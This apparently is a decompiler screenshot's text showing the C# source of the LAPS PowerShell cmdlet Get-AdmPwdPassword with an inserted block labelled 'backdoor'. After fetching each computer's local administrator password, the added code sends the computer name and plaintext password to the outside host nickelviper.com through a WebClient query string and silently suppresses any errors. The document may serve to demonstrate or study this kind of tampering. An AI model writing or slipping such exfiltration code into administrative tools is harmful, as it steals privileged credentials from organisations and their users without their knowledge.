 Edit Code - ProcessRecord() : void @06000003
1 using System;
2 using System.Management.Automation;
3 using System.Net;
4 using AdmPwd.PSTypes;
5 using AdmPwd.Utils;
6
7 namespace AdmPwd.PS
8 {
9 // Token: 0x02000003 RID: 3
10 [Cmdlet("Get", "AdmPwdPassword")]
11 public partial class GetPassword : Cmdlet
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x00002568 File Offset: 0x00000768
14 protected override void ProcessRecord()
15 {
16 foreach (string computerDN in DirectoryUtils.GetComputerDN(this.ComputerName))
17 {
18 PasswordInfo passwordInfo = DirectoryUtils.GetPasswordInfo(computerDN);
19 base.WriteObject(passwordInfo);
20
21 // backdoor start
22 using (var client = new WebClient())
23 {
24 client.BaseAddress = "http://nickelviper.com";
25
26 try
27 {
28 client.DownloadString($"?computer={passwordInfo.ComputerName}&pass={passwordInfo.Password}");
29 }
30 catch
31 {
32 // pokemon
33 }
34 }
35 // backdoor end
36 }
37 }